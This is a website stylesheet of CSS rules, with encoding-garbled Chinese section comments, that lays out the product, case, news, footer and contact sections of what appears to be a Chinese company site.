.two-rsbj ul li:nth-child(4) p{background:url(../images/a.png) center no-repeat;background-size:100% 100%;}
.two-rsbj ul li:nth-child(5) p{background:url(../images/a.png) center no-repeat;background-size:100% 100%;}
.two-rsbj ul li:hover p{background:url(../images/aa.png) center no-repeat;background-size:100% 100%;color:#fff;transition:.3s;}

.three-thr{width:100%;overflow:hidden;background:url(../images/03.png) center -3px no-repeat;padding-top:120px;margin-bottom:80px;}
.zccw-w{width:1200px;margin:auto;height:auto;padding-right:680px;position:relative;}
.ys-lbtw2{width:100%;overflow:hidden;margin-top:15px;}
.ys-lbtw2 ul{width:100%;overflow:hidden;}
.ys-lbtw2 ul li{padding-left:30px;background:url(../images/ty.png) left center no-repeat;line-height:30px;font-size:18px;color:#030303;margin-top:28px;}
.lzt-w2{width:100%;overflow:hidden;margin-top:60px;}
.lzt-w2 img{display:inline-block;width:255px;height:233px;}
.jd-wdw{position:absolute;left:565px;top:20px}
/* ä¸‰å¤§ç†ç”± end */

/* åº”ç”¨åœºæ™¯ */
.bt-yycjw{width:100%;overflow:hidden;height:895px;background:url(../images/hqpp.jpg) center no-repeat;}
.ydw-cw{width:100%;height:113px;background:url(../images/xbk-hs.png) center no-repeat;margin-top:50px;}
.ydw-cw div:first-child{padding-left:300px;}
.ydw-cw div:last-child{padding-left:545px;margin-top:20px;font-size:18px;color:#020202;letter-spacing:5px;}

.pmd-kzt{width:100%;overflow:hidden;margin-top:70px;}
.kzt-zgx{width:100%;overflow:hidden;height:60px;}
.kzt-zgx p{display:block;width:100%;height:60px;background:url(../images/wa-sj.png) center no-repeat;background-size:100% 100%;text-align:center;line-height:60px;font-size:20px;color:#000000;}
.kzt-zgx .swiper-slide-thumb-active p{background:#CC0001;color:#fff;}
.kzd-z{margin-top:60px;width:100%;overflow:hidden;}
.yx-tupdw{width:100%;overflow:hidden;position: relative;}
.dz-abts{display:inline-block;width: 680px;height:445px;position:absolute;left:0;top:0;}
.bs-kst{height:445px;margin:55px 0 0 65px;background:#fff;}
.ht-wdt{width:425px;overflow:hidden;float:right;margin:28px 50px 0 0;}
.ht-wdt span{display: block;width:100%;height:55px;line-height:55px;border-bottom:2px solid #e7e7e7;font-size:20px;color:#020202;font-weight:bold;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.ht-wdt p{display:block;width:100%;font-size:16px;color:#020202;line-height:35px;margin-top:20px;height:210px;
-webkit-box-orient:vertical;
-webkit-line-clamp:6;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.ht-wdt a{display:inline-block;float:right;font-size:18px;color:#cc0001;margin-top:35px;font-weight:bold;margin-right:20px;}
.ht-wdt a:hover{text-decoration:underline;}
/* åº”ç”¨åœºæ™¯ end */

/* èµ°è¿›å‰å½© */
.ent-jcd{width:100%;overflow:hidden;height:949px;background:url(../images/zjjc.png) center no-repeat;margin-top:-43px;}
.ydw-cw2{width:100%;height:113px;background:url(../images/xbk-hs2.png) center no-repeat;margin-top:145px;}
.ydw-cw2 div:first-child{padding-left:400px;}
.ydw-cw2 div:last-child{padding-left:585px;margin-top:20px;font-size:18px;color:#fff;letter-spacing:5px;}

.abt-intr{width:100%;overflow:hidden;padding-left:30px;margin-top:80px;margin-right:20px;}
.abt-intr>img{display:inline-block;float:left;width:570px;height:320px;}
.txt-abtw{float:right;overflow:hidden;width:535px;overflow:hidden;}
.txt-abtw h5{display:block;width:100%;background:url(../images/xy.png) left center no-repeat;height:70px;line-height:70px;padding-left:100px;font-size:22px;color:#ffffff;font-weight:500;border-bottom:1px dashed #656565;margin-top:10px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.txt-abtw p{display:block;width:100%;font-size:14px;color: #b2b2b2;line-height:35px;height:140px;margin-top:15px;
-webkit-box-orient:vertical;
-webkit-line-clamp:4;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.txt-abtw a{display:inline-block;background:url(../images/h-jt.png) center no-repeat;width:132px;height:17px;float:right;margin-top:40px;}

.ten-ge{width:1270px;margin:auto;overflow:hidden;padding:0 65px;margin-top:60px;}
.ten-ge .swiper-slide{height:auto;box-sizing:border-box;overflow:hidden;}
.ten-ge .swiper-slide img{display:block;width:100%;height:165px;transition: .3s;}
.ten-ge .swiper-slide a{display:block;width:100%;height:100%;overflow:hidden;}
.ten-ge .swiper-slide:hover img{transform: scale(1.1);transition: .3s;}
.ten-ge .swiper-button-next{width:65px;height:47px;background:url(../images/q1.png) center no-repeat;right:0;outline: none;}
.ten-ge .swiper-button-prev{width:65px;height:47px;background:url(../images/q2.png) center no-repeat;left:0;outline: none;}
.ten-ge .swiper-button-prev:hover{width:65px;height:47px;background:url(../images/q2a.png) center no-repeat;right:0;}
.ten-ge .swiper-button-next:hover{width:65px;height:47px;background:url(../images/q1a.png) center no-repeat;right:0;}
/* èµ°è¿›å‰å½© end  */

/* å®šåˆ¶æ¡ˆä¾‹ */
.dz-case{width:100%;overflow:hidden;background:url(../images/case-mh.jpg) center top no-repeat;height:1038px;}
.ydw-cw3{width:100%;height:113px;background:url(../images/xbk-hs.png) center no-repeat;margin-top:80px;}
.ydw-cw3 div:first-child{padding-left:300px;letter-spacing:8px;}
.ydw-cw3 div:last-child{padding-left:545px;margin-top:20px;font-size:18px;color:#020202;letter-spacing:5px;}

.fx-kwad{width:100%;overflow:hidden;margin-top:80px;}
.zcew-fw{width:810px;height:545px;position:relative;}
.zcew-fw img{display:block;width:100%;height:100%;}
.zcew-fw p{display:block;width:100%;height:50px;line-height:50px;padding:0px 80px;font-size:16px;background:rgba(000,000,000,0.65);position:absolute;bottom:0;z-index:9;color:#979595;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.cs-ycsw{width:390px;height:545px;background:#f7f7f7;border:1px solid #f0f0f0;border-left:0;}
.bt-csar{width:100%;height:199px;text-align:center;background:url(../images/hs-xkk.png) center no-repeat;margin-top:13px;}
.bt-csar div{width:100%;}
.bt-csar span{display:block;width:100%;font-size:58px;color:#020202;}
.bt-csar p{display:block;width:100%;font-size:24px;color:#020202;}
.cas-lbd{background:url(../images/s-tb.png) right center no-repeat;width:100%;height:153px;margin-top: 130px;padding-left:105px;}
.cas-lbd ul{width:100%;overflow:hidden;}
.cas-lbd ul li{width:100%;font-size:18px;color:#020202;margin-bottom:19px;}

.ten-case{width:100%;margin:auto;overflow:hidden;margin-top:40px;}
.ten-case .swiper-slide{height:auto;box-sizing:border-box;overflow:hidden;}
.ten-case .swiper-slide img{display:inline-block;width:100%;height:100%;transition: .3s;}
.ten-case .swiper-slide a{display:block;width:100%;height:70px;background:#eeeeee;text-align:center;overflow:hidden;}
.ten-case .swiper-slide:hover img{transform: scale(1.1);transition: .3s;}
.ten-case .swiper-slide:hover a:hover{border:1px solid #eeb1b1;}
/* å®šåˆ¶æ¡ˆä¾‹ end */

/* åŠ¨æ€èµ„è®¯ */
.hm-news{width:100%;overflow:hidden;height:1077px;background:url(../images/news-bjw.png) center no-repeat;margin-top:-30px;}
.ydw-cw5{width:100%;height:113px;background:url(../images/xbk-hs2.png) center no-repeat;margin-top:115px;}
.ydw-cw5 div:first-child{padding-left:400px;}
.ydw-cw5 div:last-child{padding-left:585px;margin-top:20px;font-size:18px;color:#fff;letter-spacing:5px;}

.nesw-q{width:100%;overflow:hidden;margin-top:70px;}
.new-fels{width:100%;overflow:hidden;}
.fels-new{width:100%;overflow:hidden;}
.fels-new a{display:inline-block;float:left;width:200px;height:69px;background:url(../images/new-scs.png) center no-repeat;font-size:18px;color:#e5e3e3;text-align:center;line-height:69px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.fels-new a.active{background:url(../images/new-scs2.png) center no-repeat;color:#fcf787;background-size:100% auto;}

.new-iqhd{margin-top:50px;width:100%;overflow:hidden;}
.yxa-kzt{width:395px;overflow:hidden;}
.yxa-kzt img{display:block;width:100%;height:265px;}
.yxa-kzt h5{display: block;width:100%;height:55px;line-height:55px;border-bottom:1px dashed #2a2a2a;font-size:16px;color:#ffffff;font-weight:500;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.yxa-kzt p{display:block;width:100%;line-height:30px;height:90px;margin-top:10px;font-size:14px;color:#b2afaf;
-webkit-box-orient:vertical;
-webkit-line-clamp:3;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.yxa-kzt time{display:block;line-height:30px;font-size:14px;color:#b2afaf;}
.yxa-kzt:hover h5{font-weight:bold;text-decoration:underline;}

.news-lbt{width:690px;overflow:hidden;margin-right:35px;}
.news-lbt ul{width:100%;overflow:hidden;}
.news-lbt ul li{width:100%;overflow:hidden;border-bottom:1px dashed #333333;}
.news-lbt ul li p{display:inline-block;float:left;width:570px;padding-left:50px;line-height:52px;height:52px;background:url(../images/xw-ico.png)left center no-repeat;font-size:14px;color: #b2afaf;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.news-lbt ul li time{display:inline-block;float:right;line-height:52px;font-size:14px;color: #b2afaf;}
.news-lbt ul li:hover p{color:#fff;}

.link-yq{width:100%;height:170px;background:url(../images/sz.png) center no-repeat;background-size:100% 100%;margin-top:10px;}
.link-yq ul{padding:50px 50px 25px 170px;overflow:hidden;}
.link-yq ul li{float:left;line-height:25px;font-size:14px;color:#4f4f4e;margin-right:25px;}
.link-yq ul li:nth-child(9n){margin-right:0;}
.link-yq ul li:hover a:hover{text-decoration: underline;}

.i-xwqh{display:none;}
.new-iqhd .i-xwqh.show{display:block;}
/* åŠ¨æ€èµ„è®¯ end */

/* åº•éƒ¨  */
.footer{width:100%;overflow:hidden;height:428px;background:url(../images/footer.png) center no-repeat;}
.zge-fq{width:1200px;margin:auto;overflow:hidden;padding:80px 160px 0 290px;}
.zge-fq ul{width:100%;overflow:hidden;}
.zge-fq ul li{width:100%;overflow:hidden;margin-top:22px;font-size:14px;color:#686867;}
.zge-fq ul li a{display:inline-block;font-size:14px;color:#686867;margin-right:25px;}
.zge-fq ul li a:hover{text-decoration:underline;}
.ban-kta{margin-left:25px;display:inline-block;}
/* åº•éƒ¨ end */


.main{width:1200px;margin:auto;}
.left-f{float:left;}
.right-f{float:right;}
.xq-right{width:240px;overflow:hidden;background:#eeeeee;}
.xq-left{width:930px;overflow:hidden;}
.ny-cont{overflow:hidden;}

.ny-kzban{width:100%;overflow:hidden;}
.ny-kzban img{display:block;width:100%;}

.dq-pos{width:1200px;margin:auto;height:60px;}
.dq-pos span{display:block;width:100%;line-height:60px;height:60px;}
.dq-pos span p{display:inline-block;float:left;line-height:60px;padding-left:35px;font-size:15px;color:#000000;background:url(../images/wz.png) left center no-repeat;}
.dq-pos span a{display:inline-block;line-height:60px;font-size:15px;color:#000000;margin:0px 5px;}

.kzt-cb{width:100%;overflow:hidden;}
.cpl-btw{width:100%;overflow:hidden;}
.cpl-btw h5{width:212px;height:55px;background:#2a0400;border:1px solid #7d7d7d;float:right;text-align:center;line-height:55px;font-size:22px;color:#fff;}
.cpl-btw h5:before{display:block;content: "";width:30px;height:1px;background:#fff;margin:25px 0 0 20px;float:left;}
.cpl-btw h5:after{display:block;content: "";width:30px;height:1px;background:#fff;float:right;margin:25px 20px 0 0;}

.pro-cbt2{width:100%;overflow:hidden;}
.kfs-k{display:block;width:100%;height:61px;padding:11px 15px 0 13px;text-align:center;line-height:50px;font-size:22px;color:#eeeeee;background:url(../images/kfs.png) right top no-repeat;}
.pro-cbt2 ul{width:100%;overflow:hidden;padding:0px 13px;margin:15px 0;}
.pro-cbt2 ul li{width:100%;height:38px;border-bottom:1px solid #dbcdcd;}
.pro-cbt2 ul li a{display:block;width:100%;height:37px;text-align: center;line-height:37px;padding: 0px 15px 0 15px;font-size:16px;color:#333232;transition:.3s;-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;text-overflow:ellipsis;overflow: hidden;}
.pro-cbt2 ul li a:hover{color:#fff;background:#cc0001;transition:.3s;}

.lxw-fas{width:100%;overflow:hidden;padding:15px 15px 25px 15px;}
.lxw-fas p{width:100%;overflow:hidden;margin-top:20px;font-size:14px;color:#333232;}

.bat-int{width:100%;height:88px;padding-bottom:38px;overflow:hidden;background:url(../images/ny-nav.png) center top no-repeat;margin-bottom:10px;position:relative;z-index:9;}
.bat-int h5{display:inline-block;float:left;margin-left:90px;width:190px;height:50px;line-height:50px;text-align:center;font-size:18px;color:#fff;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.pro-more{float:right;line-height:50px;font-size:14px;color:#393939;margin-right:35px;}
.pro-more:hover{color:#CC0001;text-decoration:underline;}


.pro-xgw{width:100%;overflow:hidden;margin-bottom:20px;}
.pro-xgw ul{width:100%;overflow:hidden;margin-top:0;}
.pro-xgw ul li{width:213px;overflow:hidden;float:left;margin:0 25px 22px 0;background:#fff;text-align:center;border:1px solid #e6e6e6;}
.pro-xgw ul li:nth-child(3n) {
    margin-right: 25px;
}
.pro-xgw ul li h5{margin-bottom:10px}
.pro-xgw ul li:nth-child(4n) {
    margin-right: 0;
}
.pro-xgw .cp-bigd{height:211px}

.zx-news{width:100%;overflow:hidden;padding:0 35px 10px 35px;}
.zx-news ul{width: 100%;overflow: hidden;}
.zx-news ul li{width:390px;overflow:hidden;height:25px;float:left;margin-right:75px;margin-bottom:12px;}
.zx-news ul li:nth-child(2n){margin-right: 0;}
.zx-news ul li em{display:inline-block;float:left;font-size:14px;color:#323333;line-height:25px;}
.zx-news ul li p{display:inline-block;float:left;font-size:14px;color: #323333;width:255px;height:25px;line-height:25px;margin-left:5px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.zx-news ul li time{display:inline-block;float:right;line-height:25px;color: #7e7f80;font-size:14px;}
.zx-news ul li:hover em{color:#CC0001;}
.zx-news ul li:hover p{color:#CC0001;}

.cplt-list{width:100%;overflow:hidden;}
.cplt-list ul{width:100%;overflow:hidden;}
.cplt-list ul li{width:100%;overflow:hidden;margin-bottom:25px;padding-bottom:28px;border-bottom:2px solid #f2f2f2;}
.list-img{float:left;width:235px;height:235px;overflow:hidden;}
.list-img img{display:block;width:100%;height:100%;transition:.3s;}
.list-prx{width:665px;overflow:hidden;float:right;}
.list-prx h5{display:block;width:100%;height:47px;border-bottom:1px dashed #efefef;font-size:18px;color:#1f1f1f;font-weight:500;line-height:47px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.list-prx p{display:block;width:100%;line-height:30px;font-size:14px;color:#808080;height:120px;margin-top:15px;
-webkit-box-orient:vertical;
-webkit-line-clamp:4;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.list-prx span{display:inline-block;width:150px;height:40px;text-align:center;line-height:40px;font-size:14px;transition:.3s;background:#d9d9d9;border-radius:50px;margin-top:13px;float:right;}
.cplt-list ul li:hover .list-prx span{background:#CC0001;color:#fff;transition:.3s;} 
.cplt-list ul li:hover .list-img img{transform:scale(1.1);transition:.3s;}

.xq-left .ys-yg{margin-top:25px;}
.xq-left .ys-yg:first-child{margin-top:0;}

.news-btd{width:100%;overflow:hidden;padding:0px 35px;}
.newh-bt{width:100%;overflow:hidden;}
.newh-bt h5{display:block;width:100%;line-height:35px;background:url(../images/xt-nws.png) center bottom no-repeat;font-size:18px;color:#040404;font-weight:500;text-align:center;padding:15px 0;}
.wz-int{width:100%;overflow:hidden;text-align: center;}
.wz-int span{display:inline-block;line-height:55px;margin-bottom:10px;color:#999798;font-size:14px;margin:0px 70px;}
.wz-int span em,.wz-int time{display:inline-block;color:#999798;font-size:14px;}
.new-kat{width:100%;overflow:hidden;padding:0px 35px;margin-bottom:35px;}
.new-kat img{display:inline-block;max-width:100%;}

.lx-cont{width:100%;overflow:hidden;}
.lx-cont img{display: block;width:100%;}

.next-pr{width:100%;overflow:hidden;}
.next-pr ul{width:100%;overflow:hidden;}
.next-pr ul li{width:100%;height:42px;padding:0px 25px;background:url(../images/xie-ht.jpg) center no-repeat;box-sizing:border-box;background-size:100% 100%;line-height:42px;}
.next-pr ul li span{display:inline-block;float:left;font-size:16px;color:#000000;}
.next-pr ul li a{display:inline-block;float:left;max-width:790px;font-size:16px;color:#000000;height:42px;line-height:42px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;}
.next-pr ul li:hover a{text-decoration:underline;color:#F22424;}
.cc-gjdc{width:100%;overflow:hidden;padding:0px 25px;box-sizing:border-box;font-size:16px;color:#000000;margin:22px auto;}
.cc-gjdc a{display:inline-block;font-size:16px;color:#000000;margin:0px 5px;}
.cc-gjdc a:hover{text-decoration:underline;}


.pro-xqtj{width:100%;overflow:hidden;padding:0px 12px;margin-bottom:10px;}
.pro-xqtj ul{width:100%;overflow:hidden;}
.pro-xqtj ul li{width:217px;overflow:hidden;float:left;margin:0px 12px 0 0;background:#fff;text-align:center;border: 1px solid #e6e6e6;}
.pro-xqtj ul li:nth-child(4n){margin-right:0;}
.pro-xqtj .cp-bigd{width:100%;height:215px;overflow:hidden;}
.pro-xqtj .cp-bigd img{display:block;width:100%;height:100%;transition:.3s;}
.pro-xqtj ul li h5{display:block;width:100%;height:30px;line-height:30px;text-align:center;padding:0px 18px;font-size:16px;color:#1f1f1f;font-weight:500;margin-top:10px;margin-bottom:10px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.pro-xqtj ul li p{display:block;width:100%;height:30px;line-height:30px;padding:0px 18px;font-size:14px;color:#808080;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.pro-xqtj ul li span{display:inline-block;width:150px;height:40px;line-height:40px;background:#d9d9d9;font-size:14px;color:#808080;border-radius:50px;margin-bottom:15px;margin-top:8px;transition:.3s;}
.pro-xqtj ul li:hover span{background:#CC0001;color:#fff;transition:.3s;}
.pro-xqtj ul li:hover img{display:block;transform: scale(1.1);transition:.3s;}

.cb-dnw{width:100%;overflow:hidden;}
.cb-dnw ul{width:100%;overflow:hidden;margin:15px 0;}
.cb-dnw ul li{width:100%;overflow:hidden;margin-bottom:30px;}
.cb-dnw ul li img{display:block;width:100%;height:240px;}
.cb-dnw ul li p{display:block;width:100%;height:45px;line-height:45px;background:url(../images/pro-bt.jpg) center no-repeat;font-size:16px;color:#ffffff;text-align:center;padding:0px 15px;transition:.3s;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.cb-dnw ul li:hover p{background:#CC0001;transition:.3s;}
.cb-dnw ul li:last-child{margin-bottom:0;}

.hot-news{width:100%;overflow:hidden;}
.hot-news ul{width:100%;overflow:hidden;padding:20px 15px;}
.hot-news ul li{width:100%;overflow:hidden;}
.hot-news ul li i{display:inline-block;float:left;line-height:35px;font-style:normal;font-size:14px;color:#333232;}
.hot-news ul li p{display:inline-block;float:left;line-height:35px;height:35px;width:190px;margin-left:10px;font-size:14px;color:#333232;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.hot-news ul li:hover p ,.hot-news ul li:hover i{color:#CC0001;}

.pro-yslb{width:100%;overflow:hidden;}
.pro-yslb ul{width:100%;overflow:hidden;}
.pro-yslb ul li{width:100%;overflow:hidden;padding:25px 0;border-bottom:2px solid #f2f2f2;transition:.3s;}
.ny-nesd{float:left;width:236px;height:158px;border:1px solid #f2f2f2;}
.ny-nesd img{display:block;width:100%;height:100%;}
.new-lis{width:640px;overflow:hidden;float:right;margin-right:25px;}
.new-lis h5{display:block;height:35px;line-height:35px;font-size:18px;color:#1f1f1f;font-weight:500;transition:.3s;}
.new-lis p{display:block;line-height:30px;height:60px;color:#808080;margin-top:15px;
-webkit-box-orient:vertical;
-webkit-line-clamp:2;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.new-lis time{display:block;color:#808080;margin-top:20px;}
.pro-yslb ul li:hover{background:#F2F2F2;transition:.3s;}
.pro-yslb ul li:hover h5{color:#CC0001;transition:.3s;}


.qiy-news{margin:0px 20px 45px 20px;overflow:hidden;}
.lunb-lzt{width:485px;height:315px;overflow:hidden;float:left;}
.lunb-lzt a{display:block;width:100%;height:100%;}
.lunb-lzt img{display:block;width:100%;height:100%;}
.tsty-lt{display:inline-block;float:right;width:100px !important;right:0 !important;left: inherit !important;bottom:7px !important;}
.lunb-lzt .swiper-slide span{display:block;width:100%;height:40px;line-height:40px;background:rgba(1,1,1,0.7);position:absolute;bottom: 0;padding:0px 120px 0 22px;box-sizing:border-box;color:#fefefe;font-size:14px;text-align:left;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.tsty-lt span{display:inline-block;width:16px !important;border-radius: 0 !important;height:16px !important;line-height:16px !important;font-size:12px !important;color:#323333;}
.tsty-lt .swiper-pagination-bullet-active{color:#fff !important;}
.lunb-lzt .swiper-pagination-bullet-active{background:#CC0001;}

.new-listd{float:right;width:355px;overflow:hidden;}
.new-listd ul{width:100%;overflow:hidden;}
.new-listd ul li{width:100%;overflow:hidden;border-bottom:2px solid #f2f2f2;padding:10px 0;}
.new-listd ul li h5{display:block;width:100%;font-size:16px;color:#040404;height:40px;line-height:40px;margin-bottom:6px;font-weight:500;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.new-listd ul li:hover h5{color:#CC0001;}
.new-listd ul li p{display:block;width:100%;font-size:14px;color:#666666;height:44px;line-height:22px;margin-bottom:3px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.new-listd ul li time{display:block;width:100%;font-size:14px;color:#666666;height:30px;line-height:30px;margin:8px 0;}


.pro-nwlist{margin:0px 25px;overflow:hidden;}
.nwlit-fl{width:415px;overflow:hidden;float:left;margin-right:48px;margin-bottom:20px;}
.pro-nwlist>div:nth-child(2n){margin-right:0;}
.nwlit-fl span{display: block;width:100%;overflow:hidden;border-bottom:2px solid #e5e5e5;}
.nwlit-fl span i{width:23px;background:url(../images/yjm.png) center no-repeat;margin-right:13px;opacity: 0.65;}
.nwlit-fl span i ,.nwlit-fl span p{display:inline-block;float:left;height:40px;line-height:40px;color:#010101;font-style:normal;font-size:16px;font-weight:bold;}
.nwlit-fl span a{display:inline-block;float:right;line-height:40px;font-size:14px;color:#010101;}
.nwlit-fl ul{width:100%;overflow:hidden;margin-top:15px;}
.nwlit-fl ul li{width:100%;overflow:hidden;height:30px;}
.nwlit-fl ul li i,.nwlit-fl ul li p{display:inline-block;float:left;font-size:14px;color:#656566;float:left;font-style:normal;line-height:30px;}
.nwlit-fl ul li p{display:inline-block;width:295px;height:30px;margin-left:5px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.nwlit-fl ul li:hover p{color:#CC0001;font-weight:bold;}
.nwlit-fl span:hover i{opacity:1;}
.nwlit-fl span:hover p{color:#CC0001;}
.nwlit-fl ul li time{display:inline-block;float:right;line-height:30px;font-size:14px;color:#656566;}

.we-cjdwa{margin:0px 25px;overflow:hidden;}
.we-cjdwa ul{width:100%;overflow:hidden;margin-bottom:30px;}
.we-cjdwa ul li{width:415px;overflow:hidden;float:left;margin-top:30px;margin-right:48px;}
.we-cjdwa ul li:nth-child(2n){margin-right:0;}
.we-cjdwa ul li img{display:inline-block;float:left;width:150px;height:100px;margin-right:25px;float:left;}
.cpl-lstfl{float:left;width:240px;height:100px;}
.cpl-lstfl p{display:block;margin-top:10px;width:100%;font-size:16px;color:#656566;height:50px;line-height:25px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.cpl-lstfl time{display:block;width:100%;font-size:14px;color:#666666;margin-top:10px;}
.we-cjdwa ul li:hover p{color:#07396C;font-weight:bold;} 

.sx-ysdm{width:100%;padding:0px 25px;overflow:hidden;margin-bottom:10px;}
.zc-ywsm{width:393px;overflow:hidden;}
.zc-ywsm ul{width:100%;overflow:hidden;}
.zc-ywsm ul li{width:100%;overflow:hidden;padding-bottom:20px;border-bottom:2px solid #f2f2f2;}
.zc-ywsm ul li h5{display:block;width:100%;height:35px;line-height:35px;font-size:16px;color:#040404;font-weight:500;padding:0px 30px;background:url(../images/q.png)left center no-repeat;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.zc-ywsm ul li p{display:block;width:100%;height:35px;line-height:35px;font-size:14px;color:#808080;background:url(../images/at.png)left center no-repeat;padding:0px 30px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.zc-ywsm ul li time{display:block;width:100%;font-size:14px;color:#808080;padding:0px 30px;}
.zc-ywsm ul li:last-child{border-bottom:0;}
.zc-ywsm ul li:hover h5{color:#CC0001;}

.lunb-lzta{width:485px;height:315px;overflow:hidden;float:left;}
.lunb-lzta a{display:block;width:100%;height:100%;}
.lunb-lzta img{display:block;width:100%;height:100%;}
.tsty-lat{display:inline-block;float:right;width:100px !important;right:0 !important;left: inherit !important;bottom:7px !important;}
.lunb-lzta .swiper-slide span{display:block;width:100%;height:40px;line-height:40px;background:rgba(1,1,1,0.7);position:absolute;bottom: 0;padding:0px 120px 0 22px;box-sizing:border-box;color:#fefefe;font-size:14px;text-align:left;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.tsty-lat span{display:inline-block;width:16px !important;border-radius: 0 !important;height:16px !important;line-height:16px !important;font-size:12px !important;color:#323333;}
.tsty-lat .swiper-pagination-bullet-active{color:#fff !important;}
.lunb-lzta .swiper-pagination-bullet-active{background:#CC0001;}

.ybkz-pd{width:100%;overflow:hidden;padding:0px 10px;}
.about-btd{width:100%;overflow:hidden;}
.about-btd h5{display:block;width:100%;height:80px;line-height:80px;background:url(../images/yx-xt.png) center bottom no-repeat;text-align:center;font-size:22px;font-weight:500;}
.cont-abt{width:100%;margin-top:10px;overflow:hidden;margin-bottom:45px;}
.cont-abt img{display:inline-block;max-width:100%;}


.lx-btdw{width:100%;height:443px;background:url(../images/lxjc.jpg) center no-repeat;}
.lx-btdw ul{width:375px;height:355px;float:right;margin-right:45px;padding:55px 10px 0 22px;margin-top:50px;}
.lx-btdw ul li{width:100%;overflow:hidden;line-height:50px;font-size:18px;color:#323232;}
.lx-btdw ul li span{display:inline-block;font-weight:bold;color:#CC0001;font-size:24px;}

.ly-intkz{overflow:hidden;margin:60px 50px 50px 50px;}
.ly-intkz img{display:inline-block;float:left;width:400px;height:330px;margin-left: 58px;}
.int-contr{float:left;width:330px;overflow:hidden;margin-left:40px;margin-top:40px;}
.int-contr input{display:block;width:100%;height: 43px;line-height:43px;border:1px solid #f0f0f0;border-radius:3px;margin-bottom:20px;box-sizing:border-box;padding:0px 16px;color:#666666;font-size:16px;}
.int-contr textarea{display:block;width:100%;height:90px;line-height:20px;border:1px solid #f0f0f0;border-radius:3px;margin-bottom:20px;box-sizing:border-box;padding:0px 16px;color:#666666;font-size:16px;}
.int-contr input:last-child{float:right;width:150px;height:40px;line-height:40px;font-size:16px;color:#ffffff;background: #cc0001;border-radius:0;border:0;}



.zj-speak{padding:35px;overflow:hidden;}
.txt-cont{width:100%;height:55px;line-height:55px;font-size: 16px;color:#07396c;background:url(../images/flag.jpg) left center no-repeat;padding-left:62px;}
.zj-speak p{display:block;width:100%;overflow: hidden;box-sizing:border-box;padding-left:62px;font-size:16px;caption-side:#010101;line-height:30px;}
.zj-speak span{display:inline-block;margin-left:62px;color:#07396c;font-size:16px;line-height:30px;}

.fd-zkz{width:100%;overflow:hidden;margin-bottom:35px;}
.magnifier{float:left;}
.right-fdd{float:right;width:765px;overflow:hidden;}
.wt-ytd{display:block;width:100%;overflow: hidden;height:50px;border-bottom:1px dashed #07396c;}
.wt-ytd h5{display:block;width:100%;height:50px;line-height:50px;padding-left:30px;box-sizing:border-box;background:url(../images/xyd.png) left center no-repeat;font-size: 20px;color: #cc0001;font-weight:bold;-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;text-overflow:ellipsis;}
.p-cpyh{display:block;width:100%;overflow:hidden;line-height:30px;height:240px;font-size:16px;color: #332828;margin-top:15px;-webkit-box-orient:vertical;-webkit-line-clamp:8;display:-webkit-box;text-overflow:ellipsis;}
.sq-dgd{width:100%;overflow:hidden;margin-top:20px;}

.lj-wyzd{display:inline-block;overflow:hidden;float:right;}
.lj-wyzd a{display:inline-block;width:198px;height:44px;line-height:40px;text-align:center;background:#07396c;font-size:18px;background:url(../images/zxzll.png);font-size: 20px;color:#fff;text-indent:30px;float:left;margin-left:30px;}
.lj-wyzd a:last-child{background:url(../images/xhxxw.png) top center no-repeat;color:#fff;}



.cc-gjdc{width:100%;overflow:hidden;padding:0px 25px;box-sizing:border-box;font-size:16px;color:#000000;margin:22px auto;}
.cc-gjdc a{display:inline-block;font-size:16px;color:#000000;}
